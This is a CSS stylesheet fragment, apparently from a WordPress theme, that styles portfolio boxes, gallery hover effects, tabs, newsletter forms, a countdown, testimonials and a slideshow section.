.portfolios-box.style-3 .portfolios-text .category { line-height: 1.3; font-size: 11px; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); -khtml-opacity: 0.7; -moz-opacity:0.7; opacity: .7; text-transform: uppercase; letter-spacing: 1px; color: #fff; font-weight: 700; margin-bottom: 10px; }
.portfolios-box.style-3 .portfolios-text .title a,
.portfolios-box.style-3 .portfolios-text .category a { color: #fff; }
.portfolios-box.style-3 .portfolios-text .title a:hover,
.portfolios-box.style-3 .portfolios-text .category a:hover { color: #2387ea; }
.portfolios-box.style-3:hover .portfolios-image { transform: scale(1.1); filter: blur(5px); }
.portfolios-box.style-3:hover .portfolios-overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }

/* Style 4 */
.portfolios-box.style-4 .portfolios-wrap { position: relative; }
.portfolios-box.style-4 .portfolios-text { position: absolute; left: 0; bottom: -76px; text-align: center; width: 100%; background-color: #fff; height: auto; opacity: 0; padding: 25px; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.portfolios-box.style-4:hover .portfolios-text { cursor: pointer; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; bottom: 0; }
.portfolios-box.style-4 .portfolios-image img { top: 0; position: relative; cursor: pointer; cursor: pointer; display: block; width: 100%; transition: top 0.3s ease 0s; -webkit-transition: top 0.3s ease 0s; -moz-transition: top 0.3s ease 0s; }
.portfolios-box.style-4:hover .portfolios-image img { top:-76px; }
.portfolios-box.style-4 .portfolios-text .title { margin: 0; font-size: 14px; line-height: 26px; text-transform: uppercase; color: #777; }
.portfolios-box.style-4 .portfolios-text .title:hover a { color: #2387ea; }
.portfolios-box.style-4 .portfolios-text .link { background-color: #2387ea; position: absolute; left: 50%; top: -20px; width: 36px; height :36px; line-height: 36px; margin-left: -18px; font-size: 8px; color: #fff; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.portfolios-box.style-4 .portfolios-text .link:hover { background-color: #333 !important; }
.portfolios-box.style-4 .portfolios-text .zoom-popup { display: none; }
/* Style 5 */
.portfolios-box.style-5 .portfolios-wrap { z-index: 1; position: relative; text-align: center; overflow: hidden; }
.portfolios-box.style-5 .portfolios-wrap .portfolios-text { z-index: 2; position: absolute; top: 50%; left: 0; width: 100%; transform: translateY(-50%); }
.portfolios-box.style-5 .portfolios-wrap .icon > a { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; visibility: hidden; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.3s; transition: opacity 0.2s, transform 0.3s; }
.portfolios-box.style-5:hover .portfolios-wrap .icon > a { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.portfolios-box.style-5:hover .portfolios-wrap .icon > a:nth-child(2) { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }
.portfolios-box.style-5:hover .portfolios-wrap .icon > a:first-child { -webkit-transition-delay: 0s; transition-delay: 0s; }
.portfolios-box.style-5 .portfolios-wrap .icon > a { margin: 0 3px; display: inline-block; width: 52px; height: 52px; font-size: 16px; color: #999; line-height: 52px; background-color: #fff; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.portfolios-box.style-5 .portfolios-wrap .icon > a.link { font-size: 15px; }
.portfolios-box.style-5 .portfolios-wrap .icon >a:hover { color: #fff; background-color: #2387ea; }
.portfolios-box.style-5 .portfolios-wrap:before { background-color: #000; position: absolute; top: 0; left: 0; width: 100%; height: 100%; content: ''; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0;  opacity: 0; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.portfolios-box.style-5:hover .portfolios-wrap:before { top: 0; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -khtml-opacity: 0.5; -moz-opacity:0.5; opacity: 0.5; }
.portfolios-box.style-5 .title { font-size: 14px; line-height: 26px; padding: 13px; text-align: center; margin: 0; background-color: #fff; text-transform: uppercase; }
.portfolios-box.style-5 .title a { color: #777;  }
.portfolios-box.style-5:hover .title { background-color: #2387ea; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.portfolios-box.style-5:hover .title a { color: #fff; }
/* Style 6 */
.portfolios-box.style-6 .portfolios-wrap { z-index: 1; position: relative; text-align: center; overflow: hidden; }
.portfolios-box.style-6 .portfolios-wrap .portfolios-text { z-index: 2; position: absolute; top: 50%; left: 0; width: 100%; transform: translateY(-50%); }
.portfolios-box.style-6 .portfolios-wrap .icon > a { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; visibility: hidden; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.3s; transition: opacity 0.2s, transform 0.3s; }
.portfolios-box.style-6:hover .portfolios-wrap .icon > a { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.portfolios-box.style-6:hover .portfolios-wrap .icon > a:nth-child(2) { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }
.portfolios-box.style-6:hover .portfolios-wrap .icon > a:first-child { -webkit-transition-delay: 0s; transition-delay: 0s; }
.portfolios-box.style-6 .portfolios-wrap .icon > a { margin: 0 3px; display: inline-block; width: 52px; height: 52px; font-size: 16px; color: #999; line-height: 52px; background-color: #fff; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.portfolios-box.style-6 .portfolios-wrap .icon > a.link { font-size: 15px; }
.portfolios-box.style-6 .portfolios-wrap .icon >a:hover { color: #fff; background-color: #333 !important; }
.portfolios-box.style-6 .portfolios-wrap:before { background-color: #2387ea; position: absolute; top: 0; left: 0; width: 100%; height: 100%; content: ''; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.portfolios-box.style-6:hover .portfolios-wrap:before { top: 0; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)"; filter: alpha(opacity=85); -khtml-opacity: 0.85; -moz-opacity:0.85; opacity: 0.85; }
.portfolios-box.style-6 .title { font-size: 14px; line-height: 26px; padding: 13px; text-align: center; margin: 0; background-color: #fff; text-transform: uppercase; }
.portfolios-box.style-6 .title a { color: #777;  }
.portfolios-box.style-6 .title a:hover { color: #2387ea; }

/* Portfolios Single */
.single-portfolios .featured-portfolio-single { margin-bottom: 10px; }
.single-portfolios .entry-content { color: #999; font-size: 15px; font-weight: 400; line-height: 1.8; padding-right: 30px; }
.single-portfolios .entry-content p { margin: 5px 0px; }
.single-portfolios .entry-title,
.single-portfolios .entry-content h5 { font-size: 19px; margin-top: 30px; margin-bottom: 25px; }
.single-portfolios .entry-content h2,
.single-portfolios .entry-content h3,
.single-portfolios .entry-content h4,
.single-portfolios .entry-content h5,
.single-portfolios .entry-content h6 { margin-top: 30px; margin-bottom: 25px; }
.single-portfolios .entry-content h2:after,
.single-portfolios .entry-content h3:after,
.single-portfolios .entry-content h4:after,
.single-portfolios .entry-content h5:after,
.single-portfolios .entry-content h6:after { content: ""; display: block; background: #2387ea; width: 70px; height: 2px; margin-top: 8px; }

.single-portfolios .portfolio-information h5 { font-size: 19px; margin-top: 30px; margin-bottom: 25px; }
.single-portfolios .portfolio-information h2,
.single-portfolios .portfolio-information h3,
.single-portfolios .portfolio-information h4,
.single-portfolios .portfolio-information h5,
.single-portfolios .portfolio-information h6 { margin-top: 30px; margin-bottom: 25px; }
.single-portfolios .portfolio-information h2:after,
.single-portfolios .portfolio-information h3:after,
.single-portfolios .portfolio-information h4:after,
.single-portfolios .portfolio-information h5:after,
.single-portfolios .portfolio-information h6:after { content: ""; display: block; background: #2387ea; width: 70px; height: 2px; margin-top: 8px; }

.single-portfolios .portfolio-information ul { list-style: none; margin: 0; }
.single-portfolios .portfolio-information ul li { color: #999; font-size: 15px; font-weight: 500; border-bottom: 1px solid #ececec; padding: 15.5px 0px; }
.single-portfolios .portfolio-information ul li:last-child { border-bottom: none; }
.single-portfolios .portfolio-information ul li span { display: inline-block; color: #222; font-size: 15px; font-weight: 600; margin-right: 25px; width: 80px; max-width: 100%; }
.single-portfolios .featured-portfolio-single { margin-bottom: 10px; position: relative; }

@media only screen and (max-width: 991px) {
    .portfolio-single .entry-content { padding-right: 0; }
}

/* portfolios Related */
.portfolios-related,
.portfolios-related .portfolios-box .portfolios-wrap { overflow: hidden; }
.portfolios-related .title_related_portfolio { margin-top: 30px; margin-bottom: 25px; }

/* Pagination Shortcodes */
.pagination-shortcodes .pagination { display: inline-block; }

/* Gallery
-------------------------------------------------------------- */
.gallery-box.grid .gallery-image img {
    top: 0;
    position: relative;
    display: block;
    width: 100%;
    transition: top 0.3s ease 0s;
    -webkit-transition: top 0.3s ease 0s;
    -moz-transition: top 0.3s ease 0s;
}

.gallery-box .gallery-wrap { position: relative; overflow: hidden; }

/* Style 1 */
.gallery-box .gallery-image { transform: scale(1); -webkit-transition-duration: .3s; transition-duration: .3s; }
.gallery-box.grid .gallery-image img { top: 0; position: relative; display: block; width: 100%; transition: top 0.3s ease 0s; -webkit-transition: top 0.3s ease 0s; -moz-transition: top 0.3s ease 0s; }
.gallery-box .gallery-overlay { position: absolute; top: 15px; left: 15px; right: 15px; bottom: 15px; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; background-color: rgba(255, 255, 255, .9); text-align: center; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; }

/* hover-style1 */
.hover-style1 .gallery-box:hover .gallery-image { transform: scale(1.1); filter: blur(5px); }
.hover-style1 .gallery-box .gallery-wrap .gallery-overlay { position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; background-color: rgba(0, 0, 0, .9); text-align: center; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; }
.hover-style1 .gallery-box:hover .gallery-wrap .gallery-overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }
.gallery-box .gallery-wrap .icon-gallery { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); display: inline-block; border-radius: 50%; background-color: rgba(255, 255, 255, .1); font-size: 25px; color: #fff; margin: 5px; padding: 20px 20px 20px 20px; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }
.gallery-box .gallery-wrap .icon-gallery:hover { background-color: rgba(0, 0, 0, .4); }
/* hover-style2 */
.hover-style2 .gallery-box:hover .gallery-image { transform: scale(1.1); filter: blur(5px); }
.hover-style2 .gallery-box .gallery-wrap .gallery-overlay { position: absolute; top: 15px; left: 15px; right: 15px; bottom: 15px; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; background-color: rgba(255, 255, 255, .7); text-align: center; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; }
.hover-style2 .gallery-box:hover .gallery-wrap .gallery-overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }
.hover-style2 .gallery-box .gallery-wrap .icon-gallery { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); display: inline-block; border-radius: 50%; background-color: rgba(255, 255, 255, .5); font-size: 25px; color: #222; margin: 5px; padding: 20px 20px 20px 20px; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }
.hover-style2 .gallery-box .gallery-wrap .icon-gallery:hover { background-color: rgba(255, 255, 255, .7); }
/* hover-style3 */
.hover-style3 .gallery-box:hover .gallery-image { transform: scale(1.2); transition: all 3s ease-in-out; }
.hover-style3 .gallery-box .gallery-wrap .gallery-overlay { position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; background-color: rgba(0, 0, 0, .7); text-align: center; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; }
.hover-style3 .gallery-box:hover .gallery-wrap .gallery-overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }
.hover-style3 .gallery-box .gallery-wrap .icon-gallery { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); display: inline-block; border-radius: 50%; background-color: rgba(0, 0, 0, .5); font-size: 25px; color: #fff; margin: 5px; padding: 20px 20px 20px 20px; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }
.hover-style3 .gallery-box .gallery-wrap .icon-gallery:hover { background-color: rgba(0, 0, 0, .7); }
/* hover-style4 */
.hover-style4 .gallery-box .gallery-wrap .gallery-overlay { position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; background-color: #2387ea; text-align: center; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; }
.hover-style4 .gallery-box:hover .gallery-wrap .gallery-overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }
.hover-style4 .gallery-box .gallery-wrap .icon-gallery { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); display: inline-block; border-radius: 50%; background-color: transparent; font-size: 25px; color: #fff; margin: 5px; padding: 20px 20px 20px 20px; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }
.hover-style4 .gallery-box .gallery-wrap .icon-gallery:hover { background-color: transparent; }


/* Tabs
-------------------------------------------------------------- */
.themesflat_sc_vc-tabs .tab-title { margin:0; }
.themesflat_sc_vc-tabs .tab-title .item-title { text-align: center; font-size: 14px; font-weight: 600; color: #111; padding: 0; list-style: none; display: inline-block; background-color: #f7f7f7 }
.themesflat_sc_vc-tabs .tab-title .item-title.active { position: relative; }
.themesflat_sc_vc-tabs .tab-title .item-title > span { cursor: pointer; padding: 21px 24px; transition: none; border-bottom: none; display: inline-block; }
.themesflat_sc_vc-tabs .tab-content .item-content { display: inline-block; width: 100%; }

.themesflat_sc_vc-tabs .tab-title .item-title.icon-left .icon-wrap { display: inline-block; }
.themesflat_sc_vc-tabs .tab-title .item-title.icon-top .icon-wrap { text-align: center; width: 100% !important; display: block; }

/* Style 1 */
.themesflat_sc_vc-tabs.style-1 .tab-title .item-title.active { background-color: #fff; color: #2387ea; }

/* Style 2 */
.themesflat_sc_vc-tabs.style-2 .tab-title .item-title.active { background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-tabs.style-2 .tab-title .item-title.active > span { border-top: 1px solid #2387ea; }

/* Style 3 */
.themesflat_sc_vc-tabs.style-3 .tab-title { border-bottom: 0; border-right: 1px solid #e0e0e0; }
.themesflat_sc_vc-tabs.style-3 .tab-title .item-title.active { top: 0; left: 1px; background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-tabs.style-3 .tab-title .item-title { display: block; margin: 0 0 3px 0; }
.themesflat_sc_vc-tabs.style-3 .tab-title .item-title > span { display: block; padding: 12px 0 8px; text-align: center; }
.themesflat_sc_vc-tabs.style-3 .tab-content .item-content { padding: 0 0 0 25px; overflow: hidden; }

.themesflat_sc_vc-tabs.style-3 { display: table; }
.themesflat_sc_vc-tabs.style-3 .tab-title { display: table-cell; }
.themesflat_sc_vc-tabs.style-3 .tab-content-wrap { display: table-cell; }

/* Style 4 */
.themesflat_sc_vc-tabs.style-4 .tab-title { border-bottom: 0; border-right: 1px solid #e0e0e0; }
.themesflat_sc_vc-tabs.style-4 .tab-title .item-title.active { top: 0; left: 1px; background-color: #fff; color: #333; }
.themesflat_sc_vc-tabs.style-4 .tab-title .item-title.active > span { border-left: 2px solid #2387ea; border-top: 1px solid #e0e0e0 !important; border-bottom: 1px solid #e0e0e0 !important; border-right: 1px solid #fff !important; }

.themesflat_sc_vc-tabs.style-4 .tab-title .item-title { display: block; margin: 0 0 3px 0; }
.themesflat_sc_vc-tabs.style-4 .tab-title .item-title > span { display: block; padding: 12px 0 8px; text-align: center; }
.themesflat_sc_vc-tabs.style-4 .tab-content .item-content { padding: 0 0 0 25px; overflow: hidden; }

.themesflat_sc_vc-tabs.style-4 { display: table; }
.themesflat_sc_vc-tabs.style-4 .tab-title { display: table-cell; }
.themesflat_sc_vc-tabs.style-4 .tab-content-wrap { display: table-cell; }

.themesflat_sc_vc-tabs.title-w150 .tab-title { width: 150px; }
.themesflat_sc_vc-tabs.title-w160 .tab-title { width: 160px; }
.themesflat_sc_vc-tabs.title-w170 .tab-title { width: 170px; }
.themesflat_sc_vc-tabs.title-w180 .tab-title { width: 180px; }
.themesflat_sc_vc-tabs.title-w190 .tab-title { width: 190px; }
.themesflat_sc_vc-tabs.title-w200 .tab-title { width: 200px; }
.themesflat_sc_vc-tabs.title-w220 .tab-title { width: 220px; }
.themesflat_sc_vc-tabs.title-w240 .tab-title { width: 240px; }
.themesflat_sc_vc-tabs.title-w260 .tab-title { width: 260px; }
.themesflat_sc_vc-tabs.title-w280 .tab-title { width: 280px; }
.themesflat_sc_vc-tabs.title-w300 .tab-title { width: 300px; }

@media only screen and (max-width: 991px) {
	.themesflat_sc_vc-tabs .tab-title { border: 0; }
	.themesflat_sc_vc-tabs .tab-title .item-title,
	.themesflat_sc_vc-tabs .tab-title .item-title > span { display: block; margin: 0px; }
	.themesflat_sc_vc-tabs .tab-title .item-title > span { margin-bottom: 5px; }
	.themesflat_sc_vc-tabs .tab-title .item-title.active { top: 0; }

	.themesflat_sc_vc-tabs.style-3,
	.themesflat_sc_vc-tabs.style-3 .tab-title,
	.themesflat_sc_vc-tabs.style-3 .tab-content-wrap,
	.themesflat_sc_vc-tabs.style-4,
	.themesflat_sc_vc-tabs.style-4 .tab-title,
	.themesflat_sc_vc-tabs.style-4 .tab-content-wrap { width: 100% !important; display: block;  }

	.themesflat_sc_vc-tabs.style-3 .tab-title,
	.themesflat_sc_vc-tabs.style-4 .tab-title { border: 0; }
	.themesflat_sc_vc-tabs.style-4 .tab-title .item-title.active > span { border-right: 1px solid #e0e0e0!important; }

}

/* Newsletter
-------------------------------------------------------------- */
.themesflat_sc_vc-subscribe .mc4wp-form input[type="email"] { display: block; border-radius: 3px; border: none; outline: 0; background: #f4f4f4; font-size: 13px; font-weight: 500; height: 50px; width: 100%; margin-bottom: 17px; padding: 12px 16px; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }
.themesflat_sc_vc-subscribe .mc4wp-form input[type="submit"] { position: relative; display: block; border-radius: 3px; font-weight: 600; font-size: 12px; text-align: center; padding: 11px 19px 12px 19px; margin: 5px 5px 5px 0px; color: #fff; height: 50px; line-height: normal; width: 100%; }

.themesflat_sc_vc-subscribe.style1 .mc4wp-form input[type="email"] { display: block; border-radius: 3px; border: none; outline: 0; background: rgba(0, 0, 0, .4); height: 50px; text-align: center; border-radius: 5px; font-size: 14px; font-weight: 600; width: 100%; margin-bottom: 15px; padding: 15px 16px;	 -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }
.themesflat_sc_vc-subscribe.style1 .mc4wp-form input[type="submit"] { position: relative; display: block; border-radius: 5px; font-weight: 600; font-size: 14px; text-align: center; padding: 15px 16px; color: #fff; height: 50px; line-height: normal; width: 100%; }
.themesflat_sc_vc-subscribe.style1 .mc4wp-form input[type="submit"]:hover { background: rgba(0, 0, 0, .4); }

.themesflat_sc_vc-subscribe.style2 .mc4wp-form input[type="email"] { display: block; border-radius: 3px; border: none; outline: 0; height: 50px; text-align: center; border-radius: 5px; font-size: 14px; font-weight: 600; width: 100%; margin-bottom: 15px; padding: 15px 16px;	 -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }
.themesflat_sc_vc-subscribe.style2 .mc4wp-form input[type="submit"] { position: relative; display: block; border-radius: 5px; font-weight: 600; font-size: 14px; text-align: center; padding: 15px 16px; color: #fff; height: 50px; line-height: normal; width: 100%; }

.themesflat_sc_vc-subscribe.style3 .mc4wp-form { margin: 0 -7.5px; }
.themesflat_sc_vc-subscribe.style3 .mc4wp-form .email,
.themesflat_sc_vc-subscribe.style3 .mc4wp-form .submit { width: 75%; float: left; padding: 0 7.5px; }
.themesflat_sc_vc-subscribe.style3 .mc4wp-form .submit { width: 25%; }
.themesflat_sc_vc-subscribe.style3 .mc4wp-form input[type="email"] { display: block; border-radius: 5px; border: none; outline: 0; background: #f4f4f4; font-size: 13px; font-weight: 500; margin-bottom: 17px; padding: 12px 16px; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; width: 100%; height: 43px; }
.themesflat_sc_vc-subscribe.style3 .mc4wp-form input[type="email"]:focus { background: #ececec; }
.themesflat_sc_vc-subscribe.style3 .mc4wp-form input[type="submit"] { position: relative; font-weight: 600; font-size: 12px; text-align: center; padding: 9px 19px 9px 19px; margin: 0; height: 43px; }

@media only screen and (max-width: 959px) {
	.themesflat_sc_vc-subscribe .mc4wp-form,
	.themesflat_sc_vc-subscribe .mc4wp-form .name-wrap,
	.themesflat_sc_vc-subscribe .mc4wp-form .email-wrap { width: 100%; float: none; }
	.themesflat_sc_vc-subscribe .mc4wp-form { margin-bottom: 18px; }
}


/* CountDown
-------------------------------------------------------------- */
.themesflat_sc_vc-countdown .column { color: #222; position: relative; text-align: center; }
.themesflat_sc_vc-countdown .column:first-child { margin-left: 0; }
.themesflat_sc_vc-countdown .numb { font-size: 60px; font-weight: 700; }
.themesflat_sc_vc-countdown .text { font-size: 17px; font-weight: 600; margin-top: 10px;}

.themesflat_sc_vc-countdown.accent .numb { color: #2387ea; }
.themesflat_sc_vc-countdown.accent-bg .column { background-color: #2387ea; }
.themesflat_sc_vc-countdown.accent-bg .numb,
.themesflat_sc_vc-countdown.accent-bg .text { color: #fff; }

.themesflat_sc_vc-countdown.dark-bg .column { background-color: #222; }
.themesflat_sc_vc-countdown.dark-bg .numb,
.themesflat_sc_vc-countdown.dark-bg .text { color: #fff; }

.themesflat_sc_vc-countdown.inline .numb,
.themesflat_sc_vc-countdown.inline .text { display: inline-block; } 

.themesflat_sc_vc-countdown .wrap-column { display: inline-block; }


/* Product
-------------------------------------------------------------- */
.themesflat_sc_vc-products .products { list-style: none; margin: 0; }
.themesflat_sc_vc-products .products li {  float: none; padding: 0; margin: 0; }

/* Testimonails
-------------------------------------------------------------- */
.themesflat_sc_vc-testimonials blockquote { border-left: 0; font-weight: 400; }
.themesflat_sc_vc-testimonials .thumb { width: 70px; height: 70px; display: inline-block; }
.themesflat_sc_vc-testimonials.image-circle .thumb { border-radius: 50%; }
.themesflat_sc_vc-testimonials.image-circle img { border-radius: 50%; }
.themesflat_sc_vc-testimonials .text { padding: 25px; margin: 0; }
.themesflat_sc_vc-testimonials .name { margin: 0; line-height: normal; }
.themesflat_sc_vc-testimonials.name-inline .name { display: inline-block; }
.themesflat_sc_vc-testimonials .text { position: relative; }
.themesflat_sc_vc-testimonials .box-rating { font-size: 13px; color: #2387ea; }
.themesflat_sc_vc-testimonials .title_rating { font-size: 14px; font-weight: 600; color: #222; margin-bottom: 0; }

.themesflat_sc_vc-testimonials.style-1 .inner { position: relative; }
.themesflat_sc_vc-testimonials.style-1 .thumb { z-index: 999; position: absolute; left: 11%; top: 0; }
.themesflat_sc_vc-testimonials.style-1 .text { padding: 30px 25px 25px 25px; font-size: 15px; color: #999; line-height: 1.7; font-weight: 400; }
.themesflat_sc_vc-testimonials.style-1 .text:before { display: none; }
.themesflat_sc_vc-testimonials.style-1 .name-pos { margin-top: 5px; }
.themesflat_sc_vc-testimonials.style-1 .name { color: #222; font-size: 18px; font-weight: 600; }
.themesflat_sc_vc-testimonials.style-1.text-center .thumb { left: 50%; }
.themesflat_sc_vc-testimonials.style-1 .box-rating { margin-top: 5px; }

.themesflat_sc_vc-testimonials.style-2 .thumb { float: left; margin-right: 17px; }
.themesflat_sc_vc-testimonials.style-2 .name-pos,
.themesflat_sc_vc-testimonials.style-2 .text p { overflow: hidden; font-size: 15px; color: #999; line-height: 1.7;  }
.themesflat_sc_vc-testimonials.style-2 .name { color: #222; font-size: 18px; font-weight: 600; }
.themesflat_sc_vc-testimonials.style-2 .position { color: #999; font-size: 13px; font-weight: 600; }
.themesflat_sc_vc-testimonials.style-2 .name-pos { display: inline-block; }
.themesflat_sc_vc-testimonials.style-2 .box-rating { display: inline-block; float: right; text-align: right; }

.themesflat_sc_vc-testimonials.style-4 .thumb { float: left; overflow: hidden; margin-right: 15px; }
.themesflat_sc_vc-testimonials.style-4 .text { padding: 35px 40px; }
.themesflat_sc_vc-testimonials.style-4 .text p { margin-bottom: 25px; }
.themesflat_sc_vc-testimonials.style-4 .name-pos { margin-bottom: 11px; }

.themesflat_sc_vc-testimonials.style-5 .thumb { margin-bottom: 10px; }

.themesflat_sc_vc-testimonials.style-6 { position: relative; margin-left: 70px; margin-right: 70px; }
.themesflat_sc_vc-testimonials.style-6 .thumb { position: absolute; top: 50%; left: 0; transform: translateY(-50%); border-top-left-radius: 60px; z-index: 1; overflow: hidden; }
.themesflat_sc_vc-testimonials.style-6 .text { border-bottom-right-radius: 100px; position: relative; overflow: hidden; padding: 0px 70px 60px 150px; margin-left: 230px; background: #121212; }
.themesflat_sc_vc-testimonials.style-6 .icon { color: #2387ea; font-size: 120px; line-height: 1; font-weight: 700; margin-top: -10px; display: inline-block; width: 100%; margin-bottom: 30px; }
.themesflat_sc_vc-testimonials.style-6 .heading { margin-bottom: 20px; }
.themesflat_sc_vc-testimonials.style-6 p { margin-bottom: 30px; }

@media only screen and (max-width: 1190px) {
	.themesflat_sc_vc-testimonials.style-6 { margin-left: 0px; margin-right: 0px; }
}

@media only screen and (max-width: 778px) {
	.themesflat_sc_vc-testimonials.style-2 .thumb { float: none; margin: 0 auto; margin-bottom: 17px; display: block; }

	.themesflat_sc_vc-testimonials.style-6 .text { margin: 0;  padding: 0px 40px 40px 40px; }
	.themesflat_sc_vc-testimonials.style-6 .thumb { position: unset; left: unset; top: unset; transform: translateY(0); }
}

@media only screen and (max-width: 767px) {
	.themesflat_sc_vc-testimonials.style-2 .thumb { float: left; margin-right: 17px; margin-bottom: 0px; display: inline-block; }
}

@media only screen and (max-width: 479px) {
	.themesflat_sc_vc-testimonials.style-2 .thumb { float: none; margin: 0 auto; margin-bottom: 17px; display: block; }
	.themesflat_sc_vc-testimonials.style-6 .text { margin: 0;  padding: 0px 20px 20px 20px; }
}

/* adv Slideshow
-------------------------------------------------------------- */
.adv-section { position: relative; text-align: center; }
.adv-section .adv-content { position: relative; z-index: 20; }
.adv-section .overlay { position:absolute; left:0; top:0; width:100%; height:100%; }
.adv-section .adv-arrow { z-index: 99999; position: absolute; bottom: 20px; left: 50%; width: 20px; height: 20px; line-height: 20px; text-align: center; -webkit-transform: translate3d(-50%,0,0); transform: translate3d(-50%,0,0); -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-duration: 2s; animation-duration: 2s; }
.adv-section .adv-arrow:hover { -webkit-animation-play-state: paused; animation-play-state: paused; }
.adv-section .adv-arrow.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.adv-section .adv-arrow:before { content: "\f103"; font-family: "FontAwesome"; font-size: 20px; color: #fff; display: inline-block; }
.adv-section .adv-arrow.style-2:before { content: "\f107"; font-size: 20px; }

/* Fancy Text
-------------------------------------------------------------- */
.themesflat_sc_vc-fancy-text.scroll { overflow: hidden; vertical-align: baseline; }
